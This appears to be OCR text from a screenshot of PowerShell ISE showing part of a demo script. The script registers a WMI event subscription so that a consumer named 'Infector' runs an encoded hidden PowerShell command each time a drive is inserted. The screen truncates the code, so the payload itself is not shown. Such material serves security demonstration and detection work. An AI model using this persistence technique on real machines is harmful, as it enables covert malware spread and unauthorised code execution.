 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Uproot_Demo_Matt.ps1* Event_Discovery.ps1
19
20 $EventFilterArgs = @{
21 EventNamespace = 'root/cimv2'
22 Name = 'DriveChanged'
23 Query = 'SELECT * FROM Win32_VolumeChangeEvent WHERE EventType = 2'
24 QueryLanguage = 'WQL'
25 }
26
27 $ns = @{ Namespace = 'root/subscription' }
28
29 $Filter = New-CimInstance @ns -ClassName __EventFilter -Property $EventFilterArgs
30
31 $CommandLineConsumerArgs = @{
32 Name = 'Infector'
33 CommandLineTemplate = "powershell.exe -NoP -C `"[Text.Encoding]::ASCII.GetString([
34 }
35
36 $Consumer = New-CimInstance @ns -ClassName CommandLineEventConsumer -Property $Command
37
38 $FilterToConsumerArgs = @{
39 Filter = [Ref] $Filter
40 Consumer = [Ref] $Consumer
Ln 27 Col 23 170%
ENG 11:21 AM
US 4/6/2016